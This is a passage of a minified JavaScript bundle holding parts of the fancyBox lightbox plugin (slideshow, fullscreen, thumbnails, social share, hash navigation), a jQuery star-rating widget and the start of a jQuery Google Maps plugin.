e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){var a=t&&t.SlideShow;n?a&&i.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},"afterShow.fb":function(e,t,i){var n=t&&t.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,a,r,o){var s=n&&n.SlideShow;!s||!a.opts.slideShow||80!==o&&32!==o||t(e.activeElement).is("button,a,input")||(r.preventDefault(),s.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var i=t&&t.SlideShow;i&&i.stop()}}),t(e).on("visibilitychange",(function(){var i=t.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(e.hidden?n.clear():n.set())}))}(document,jQuery),function(e,t){"use strict";var i=function(){for(var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i={},n=0;n<t.length;n++){var a=t[n];if(a&&a[1]in e){for(var r=0;r<a.length;r++)i[t[0][r]]=a[r];return i}}return!1}();if(i){var n={request:function(t){(t=t||e.documentElement)[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[i.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[i.fullscreenElement])},enabled:function(){return Boolean(e[i.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on(i.fullscreenchange,(function(){var e=n.isFullscreen(),i=t.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.isAnimating=!1,i.update(!0,!0,0),i.isComplete||i.complete()),i.trigger("onFullscreenChange",e),i.$refs.container.toggleClass("fancybox-is-fullscreen",e),i.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))}))}t(e).on({"onInit.fb":function(e,t){i?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(e){e.stopPropagation(),e.preventDefault(),n.toggle()})),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,a){t&&t.FullScreen&&70===a&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,t){"use strict";var i="fancybox-thumbs";t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults);var n=function(e){this.init(e)};t.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,e.Thumbs=t,t.$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var a=0,r=i.length;a<r&&(i[a].thumb&&n++,!(n>1));a++);n>1&&t.opts?(t.$button.removeAttr("style").on("click",(function(){t.toggle()})),t.isActive=!0):t.$button.hide()},create:function(){var e,n=this,a=n.instance,r=n.opts.parentEl,o=[];n.$grid||(n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(a.$refs.container.find(r).addBack().filter(r)),n.$grid.on("click","a",(function(){a.jumpTo(t(this).attr("data-index"))}))),n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(a.group,(function(t,i){(e=i.thumb)||"image"!==i.type||(e=i.src),o.push('<a href="javascript:;" tabindex="0" data-index="'+t+'"'+(e&&e.length?' style="background-image:url('+e+')"':'class="fancybox-thumbs-missing"')+"></a>")})),n.$list[0].innerHTML=o.join(""),"x"===n.opts.axis&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+a.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,a=n.$list,r=n.$grid;n.instance.current&&(i=(t=a.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+n.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===n.opts.axis&&(i.top<0||i.top>a.height()-t.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<r.scrollLeft()||i.left>r.scrollLeft()+(r.width()-t.outerWidth()))&&a.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&((i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show())},"beforeShow.fb":function(e,t,i,n){var a=t&&t.Thumbs;a&&a.isVisible&&a.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,a){var r=t&&t.Thumbs;r&&r.isActive&&71===a&&(n.preventDefault(),r.toggle())},"beforeClose.fb":function(e,t){var i=t&&t.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),t(e).on("click","[data-fancybox-share]",(function(){var e,i,n=t.fancybox.getInstance(),a=n.current||null;a&&("function"===t.type(a.opts.share.url)&&(e=a.opts.share.url.apply(a,[n,a])),i=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,(function(e){return t[e]}))}(e)).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),t.fancybox.open({src:n.translate(n,i),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){n.$refs.container.one("beforeClose.fb",(function(){e.close(null,0)})),t.$content.find(".fancybox-share__button").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))},mobile:{autoFocus:!1}}}))}))}(document,jQuery),function(e,t,i){"use strict";function n(){var t=e.location.hash.substr(1),i=t.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return{hash:t,index:n<1?1:n,gallery:i.join("-")}}function a(e){""!==e.gallery&&i("[data-fancybox='"+i.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function r(e){var t,i;return!!e&&(""!==(i=(t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""))&&i)}i.escapeSelector||(i.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}))}),i((function(){!1!==i.fancybox.defaults.hash&&(i(t).on({"onInit.fb":function(e,t){var i,a;!1!==t.group[t.currIndex].opts.hash&&(i=n(),(a=r(t))&&i.gallery&&a==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,n,a,o){var s;a&&!1!==a.opts.hash&&(s=r(n))&&(n.currentHash=s+(n.group.length>1?"-"+(a.index+1):""),e.location.hash!=="#"+n.currentHash&&(o&&!n.origHash&&(n.origHash=e.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout((function(){"replaceState"in e.history?(e.history[o?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+n.currentHash),o&&(n.hasCreatedHistory=!0)):e.location.hash=n.currentHash,n.hashTimer=null}),300)))},"beforeClose.fb":function(i,n,a){a&&!1!==a.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?e.history.back():n.currentHash&&("replaceState"in e.history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+(n.origHash||"")):e.location.hash=n.origHash),n.currentHash=null)}}),i(e).on("hashchange.fb",(function(){var e=n(),t=null;i.each(i(".fancybox-container").get().reverse(),(function(e,n){var a=i(n).data("FancyBox");if(a&&a.currentHash)return t=a,!1})),t?t.currentHash===e.gallery+"-"+e.index||1===e.index&&t.currentHash==e.gallery||(t.currentHash=null,t.close()):""!==e.gallery&&a(e)})),setTimeout((function(){i.fancybox.getInstance()||a(n())}),50))}))}(window,document,jQuery),function(e,t){"use strict";var i=(new Date).getTime();t(e).on({"onInit.fb":function(e,t,n){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(e){var n=t.current,a=(new Date).getTime();t.group.length<2||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(e.preventDefault(),e.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,a-i<250||(i=a,t[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))}))}})}(document,jQuery)},PDX0:function(e,t){(function(t){e.exports=t}).call(this,{})},PXCi:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(s){"use strict";a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){var t,i;e.fn.ratingLocales={},e.fn.ratingThemes={},t={NAMESPACE:".rating",DEFAULT_MIN:0,DEFAULT_MAX:5,DEFAULT_STEP:.5,isEmpty:function(t,i){return null==t||0===t.length||i&&""===e.trim(t)},getCss:function(e,t){return e?" "+t:""},addCss:function(e,t){e.removeClass(t).addClass(t)},getDecimalPlaces:function(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},applyPrecision:function(e,t){return parseFloat(e.toFixed(t))},handler:function(e,i,n,a,r){var o=r?i:i.split(" ").join(t.NAMESPACE+" ")+t.NAMESPACE;a||e.off(o),e.on(o,n)}},(i=function(t,i){this.$element=e(t),this._init(i)}).prototype={constructor:i,_parseAttr:function(e,i){var n,a,r,o,s=this.$element,l=s.attr("type");if("range"===l||"number"===l){switch(a=i[e]||s.data(e)||s.attr(e),e){case"min":r=t.DEFAULT_MIN;break;case"max":r=t.DEFAULT_MAX;break;default:r=t.DEFAULT_STEP}n=t.isEmpty(a)?r:a,o=parseFloat(n)}else o=parseFloat(i[e]);return isNaN(o)?r:o},_parseValue:function(e){var t=parseFloat(e);return isNaN(t)&&(t=this.clearValue),!this.zeroAsNull||0!==t&&"0"!==t?t:null},_setDefault:function(e,i){t.isEmpty(this[e])&&(this[e]=i)},_initSlider:function(e){var i=this.$element.val();this.initialValue=t.isEmpty(i)?0:i,this._setDefault("min",this._parseAttr("min",e)),this._setDefault("max",this._parseAttr("max",e)),this._setDefault("step",this._parseAttr("step",e)),(isNaN(this.min)||t.isEmpty(this.min))&&(this.min=t.DEFAULT_MIN),(isNaN(this.max)||t.isEmpty(this.max))&&(this.max=t.DEFAULT_MAX),(isNaN(this.step)||t.isEmpty(this.step)||0===this.step)&&(this.step=t.DEFAULT_STEP),this.diff=this.max-this.min},_initHighlight:function(e){var t,i=this._getCaption();e||(e=this.$element.val()),t=this.getWidthFromValue(e)+"%",this.$filledStars.width(t),this.cache={caption:i,width:t,val:e}},_getContainerCss:function(){return"rating-container"+t.getCss(this.theme,"theme-"+this.theme)+t.getCss(this.rtl,"rating-rtl")+t.getCss(this.size,"rating-"+this.size)+t.getCss(this.animate,"rating-animate")+t.getCss(this.disabled||this.readonly,"rating-disabled")+t.getCss(this.containerClass,this.containerClass)+(this.displayOnly?" is-display-only":"")},_checkDisabled:function(){var e=this.$element,t=this.options;this.disabled=void 0===t.disabled?e.attr("disabled")||!1:t.disabled,this.readonly=void 0===t.readonly?e.attr("readonly")||!1:t.readonly,this.inactive=this.disabled||this.readonly,e.attr({disabled:this.disabled,readonly:this.readonly})},_addContent:function(e,t){var i=this.$container,n="clear"===e;return this.rtl?n?i.append(t):i.prepend(t):n?i.prepend(t):i.append(t)},_generateRating:function(){var i,n,a,r=this.$element;n=this.$container=e(document.createElement("div")).insertBefore(r),t.addCss(n,this._getContainerCss()),this.$rating=i=e(document.createElement("div")).attr("class","rating-stars").appendTo(n).append(this._getStars("empty")).append(this._getStars("filled")),this.$emptyStars=i.find(".empty-stars"),this.$filledStars=i.find(".filled-stars"),this._renderCaption(),this._renderClear(),this._initHighlight(),this._initCaptionTitle(),n.append(r),this.rtl&&(a=Math.max(this.$emptyStars.outerWidth(),this.$filledStars.outerWidth()),this.$emptyStars.width(a)),r.appendTo(i)},_getCaption:function(){return this.$caption&&this.$caption.length?this.$caption.html():this.defaultCaption},_setCaption:function(e){this.$caption&&this.$caption.length&&this.$caption.html(e)},_renderCaption:function(){var i,n=this.$element.val(),a=this.captionElement?e(this.captionElement):"";if(this.showCaption){if(i=this.fetchCaption(n),a&&a.length)return t.addCss(a,"caption"),a.html(i),void(this.$caption=a);this._addContent("caption",'<div class="caption">'+i+"</div>"),this.$caption=this.$container.find(".caption")}},_renderClear:function(){var i,n=this.clearElement?e(this.clearElement):"";if(this.showClear){if(i=this._getClearClass(),n.length)return t.addCss(n,i),n.attr({title:this.clearButtonTitle}).html(this.clearButton),void(this.$clear=n);this._addContent("clear",'<div class="'+i+'" title="'+this.clearButtonTitle+'">'+this.clearButton+"</div>"),this.$clear=this.$container.find("."+this.clearButtonBaseClass)}},_getClearClass:function(){return this.clearButtonBaseClass+" "+(this.inactive?"":this.clearButtonActiveClass)},_toggleHover:function(e){var t,i,n;e&&(this.hoverChangeStars&&(t=this.getWidthFromValue(this.clearValue),i=e.val<=this.clearValue?t+"%":e.width,this.$filledStars.css("width",i)),this.hoverChangeCaption&&(n=e.val<=this.clearValue?this.fetchCaption(this.clearValue):e.caption)&&this._setCaption(n+""))},_init:function(t){var i,n=this,a=n.$element.addClass("rating-input");return n.options=t,e.each(t,(function(e,t){n[e]=t})),(n.rtl||"rtl"===a.attr("dir"))&&(n.rtl=!0,a.attr("dir","rtl")),n.starClicked=!1,n.clearClicked=!1,n._initSlider(t),n._checkDisabled(),n.displayOnly&&(n.inactive=!0,n.showClear=!1,n.showCaption=!1),n._generateRating(),n._initEvents(),n._listen(),i=n._parseValue(a.val()),a.val(i),a.removeClass("rating-loading")},_initCaptionTitle:function(){var t;this.showCaptionAsTitle&&(t=this.fetchCaption(this.$element.val()),this.$rating.attr("title",e(t).text()))},_trigChange:function(e){this._initCaptionTitle(),this.$element.trigger("change").trigger("rating:change",e)},_initEvents:function(){var e=this;e.events={_getTouchPosition:function(i){return(t.isEmpty(i.pageX)?i.originalEvent.touches[0].pageX:i.pageX)-e.$rating.offset().left},_listenClick:function(e,t){if(e.stopPropagation(),e.preventDefault(),!0===e.handled)return!1;t(e),e.handled=!0},_noMouseAction:function(t){return!e.hoverEnabled||e.inactive||t&&t.isDefaultPrevented()},initTouch:function(i){var n,a,r,o,s,l,c,d,u=e.clearValue||0;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch)&&!e.inactive&&(n=i.originalEvent,a=t.isEmpty(n.touches)?n.changedTouches:n.touches,r=e.events._getTouchPosition(a[0]),"touchend"===i.type?(e._setStars(r),d=[e.$element.val(),e._getCaption()],e._trigChange(d),e.starClicked=!0):(s=(o=e.calculate(r)).val<=u?e.fetchCaption(u):o.caption,l=e.getWidthFromValue(u),c=o.val<=u?l+"%":o.width,e._setCaption(s),e.$filledStars.css("width",c)))},starClick:function(t){var i,n;e.events._listenClick(t,(function(t){if(e.inactive)return!1;i=e.events._getTouchPosition(t),e._setStars(i),n=[e.$element.val(),e._getCaption()],e._trigChange(n),e.starClicked=!0}))},clearClick:function(t){e.events._listenClick(t,(function(){e.inactive||(e.clear(),e.clearClicked=!0)}))},starMouseMove:function(t){var i,n;e.events._noMouseAction(t)||(e.starClicked=!1,i=e.events._getTouchPosition(t),n=e.calculate(i),e._toggleHover(n),e.$element.trigger("rating:hover",[n.val,n.caption,"stars"]))},starMouseLeave:function(t){var i;e.events._noMouseAction(t)||e.starClicked||(i=e.cache,e._toggleHover(i),e.$element.trigger("rating:hoverleave",["stars"]))},clearMouseMove:function(t){var i,n,a;!e.events._noMouseAction(t)&&e.hoverOnClear&&(e.clearClicked=!1,i='<span class="'+e.clearCaptionClass+'">'+e.clearCaption+"</span>",n=e.clearValue,a={caption:i,width:e.getWidthFromValue(n)||0,val:n},e._toggleHover(a),e.$element.trigger("rating:hover",[n,i,"clear"]))},clearMouseLeave:function(t){var i;e.events._noMouseAction(t)||e.clearClicked||!e.hoverOnClear||(i=e.cache,e._toggleHover(i),e.$element.trigger("rating:hoverleave",["clear"]))},resetForm:function(t){t&&t.isDefaultPrevented()||e.inactive||e.reset()}}},_listen:function(){var i=this.$element,n=i.closest("form"),a=this.$rating,r=this.$clear,o=this.events;return t.handler(a,"touchstart touchmove touchend",e.proxy(o.initTouch,this)),t.handler(a,"click touchstart",e.proxy(o.starClick,this)),t.handler(a,"mousemove",e.proxy(o.starMouseMove,this)),t.handler(a,"mouseleave",e.proxy(o.starMouseLeave,this)),this.showClear&&r.length&&(t.handler(r,"click touchstart",e.proxy(o.clearClick,this)),t.handler(r,"mousemove",e.proxy(o.clearMouseMove,this)),t.handler(r,"mouseleave",e.proxy(o.clearMouseLeave,this))),n.length&&t.handler(n,"reset",e.proxy(o.resetForm,this),!0),i},_getStars:function(e){var t,i='<span class="'+e+'-stars">';for(t=1;t<=this.stars;t++)i+='<span class="star">'+this[e+"Star"]+"</span>";return i+"</span>"},_setStars:function(e){var t=arguments.length?this.calculate(e):this.calculate(),i=this.$element,n=this._parseValue(t.val);return i.val(n),this.$filledStars.css("width",t.width),this._setCaption(t.caption),this.cache=t,i},showStars:function(e){var t=this._parseValue(e);return this.$element.val(t),this._initCaptionTitle(),this._setStars()},calculate:function(e){var i=t.isEmpty(this.$element.val())?0:this.$element.val(),n=arguments.length?this.getValueFromPosition(e):i,a=this.fetchCaption(n),r=this.getWidthFromValue(n);return{caption:a,width:r+="%",val:n}},getValueFromPosition:function(e){var i,n,a=t.getDecimalPlaces(this.step),r=this.$rating.width();return n=this.diff*e/(r*this.step),n=this.rtl?Math.floor(n):Math.ceil(n),i=t.applyPrecision(parseFloat(this.min+n*this.step),a),i=Math.max(Math.min(i,this.max),this.min),this.rtl?this.max-i:i},getWidthFromValue:function(e){var t,i,n=this.min,a=this.max,r=this.$emptyStars;return!e||e<=n||n===a?0:(t=(i=r.outerWidth())?r.width()/i:1,e>=a?100:(e-n)*t*100/(a-n))},fetchCaption:function(e){var i,n,a,r=parseFloat(e)||this.clearValue,o=this.starCaptions,s=this.starCaptionClasses;return r&&r!==this.clearValue&&(r=t.applyPrecision(r,t.getDecimalPlaces(this.step))),a="function"==typeof s?s(r):s[r],n="function"==typeof o?o(r):o[r],i=t.isEmpty(n)?this.defaultCaption.replace(/\{rating}/g,r):n,'<span class="'+(t.isEmpty(a)?this.clearCaptionClass:a)+'">'+(r===this.clearValue?this.clearCaption:i)+"</span>"},destroy:function(){var i=this.$element;return t.isEmpty(this.$container)||this.$container.before(i).remove(),e.removeData(i.get(0)),i.off("rating").removeClass("rating rating-input")},create:function(e){var t=e||this.options||{};return this.destroy().rating(t)},clear:function(){var e='<span class="'+this.clearCaptionClass+'">'+this.clearCaption+"</span>";return this.inactive||this._setCaption(e),this.showStars(this.clearValue).trigger("change").trigger("rating:clear")},reset:function(){return this.showStars(this.initialValue).trigger("rating:reset")},update:function(e){return arguments.length?this.showStars(e):this.$element},refresh:function(t){var i=this.$element;return t?this.destroy().rating(e.extend(!0,this.options,t)).trigger("rating:refresh"):i}},e.fn.rating=function(n){var a=Array.apply(null,arguments),r=[];switch(a.shift(),this.each((function(){var s,l=e(this),c=l.data("rating"),d="object"==o(n)&&n,u=d.theme||l.data("theme"),h=d.language||l.data("language")||"en",p={},f={};c||(u&&(p=e.fn.ratingThemes[u]||{}),"en"===h||t.isEmpty(e.fn.ratingLocales[h])||(f=e.fn.ratingLocales[h]),s=e.extend(!0,{},e.fn.rating.defaults,p,e.fn.ratingLocales.en,f,d,l.data()),c=new i(this,s),l.data("rating",c)),"string"==typeof n&&r.push(c[n].apply(c,a))})),r.length){case 0:return this;case 1:return void 0===r[0]?this:r[0];default:return r}},e.fn.rating.defaults={theme:"",language:"en",stars:5,filledStar:'<i class="glyphicon glyphicon-star"></i>',emptyStar:'<i class="glyphicon glyphicon-star-empty"></i>',containerClass:"",size:"md",animate:!0,displayOnly:!1,rtl:!1,showClear:!0,showCaption:!0,starCaptionClasses:{.5:"label label-danger badge-danger",1:"label label-danger badge-danger",1.5:"label label-warning badge-warning",2:"label label-warning badge-warning",2.5:"label label-info badge-info",3:"label label-info badge-info",3.5:"label label-primary badge-primary",4:"label label-primary badge-primary",4.5:"label label-success badge-success",5:"label label-success badge-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"label label-default badge-secondary",clearValue:null,captionElement:null,clearElement:null,showCaptionAsTitle:!0,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0,zeroAsNull:!0},e.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},e.fn.rating.Constructor=i,e(document).ready((function(){var t=e("input.rating");t.length&&t.removeClass("rating-loading").addClass("rating-loading").rating()}))})?n.apply(t,a):n)||(e.exports=r)}()},US5G:function(e,t){var i;(i=jQuery).fn.gMap=function(e,t){switch(e){case"addMarker":return i(this).trigger("gMap.addMarker",[t.latitude,t.longitude,t.content,t.icon,t.popup]);case"centerAt":return i(this).trigger("gMap.centerAt",[t.latitude,t.longitude,t.zoom]);case"clearMarkers":return i(this).trigger("gMap.clearMarkers")}var n=i.extend({},i.fn.gMap.defaults,e);return this.each((function(){var e=new google.maps.Map(this);i(this).data("gMap.reference",e);var t=new google.maps.Geocoder;n.address?t.geocode({address:n.address},(function(t,i){t&&t.length&&e.setCenter(t[0].geometry.location)})):n.latitude&&n.longitude?e.setCenter(new google.maps.LatLng(n.latitude,n.longitude)):i.isArray(n.markers)&&0<n.markers.length?n.markers[0].address?t.geocode({address:n.markers[0].address},(function(t,i){t&&0<t.length&&e.setCenter(t[0].geometry.location)})):e.setCenter(new google.maps.LatLng(n.markers[0].latitude,n.markers[0].longitude)):e.setCenter(new google.maps.LatLng(34.885931,9.84375)),e.setZoom(n.zoom),e.setMapTypeId(google.maps.MapTypeId[n.maptype]);var a={scrollwheel:n.scrollwheel,disableDoubleClickZoom:!n.doubleclickzoom};!1===n.controls?i.extend(a,{disableDefaultUI:!0}):0!==n.controls.length&&i.extend(a,n.controls,{disableDefaultUI:!0}),e.setOptions(a);var r,o,s=new google.maps.Marker;(r=new google.maps.MarkerImage(n.icon.image)).size=new google.maps.Size(n.icon.iconsize[0],n.icon.iconsize[1]),r.anchor=new google.maps.Point(n.icon.iconanchor[0],n.icon.iconanchor[1]),s.setIcon(r),n.icon.shadow&&((o=new google.maps.MarkerImage(n.icon.shadow)).size=new google.maps.Size(n.icon.shadowsize[0],n.icon.shadowsize[1]),o.anchor=new google.maps.Point(n.icon.shadowanchor[0],n.icon.shadowanchor[1]),s.setShadow(o)),i(this).bind("gMap.centerAt",(function(t,i,n,a){a&&e.setZoom(a),e.panTo(new google.maps.LatLng(parseFloat(i),parseFloat(n)))}));var l,c,d=[];i(this).bind("gMap.clearMarkers",(function(){for(;d[0];)d.pop().setMap(null)})),i(this).bind("gMap.addMarker",(function(t,i,a,r,o,c){var u,h,p=new google.maps.LatLng(parseFloat(i),parseFloat(a)),f=new google.maps.Marker({position:p});if(o?((u=new google.maps.MarkerImage(o.image)).size=new google.maps.Size(o.iconsize[0],o.iconsize[1]),u.anchor=new google.maps.Point(o.iconanchor[0],o.iconanchor[1]),f.setIcon(u),o.shadow&&((h=new google.maps.MarkerImage(o.shadow)).size=new 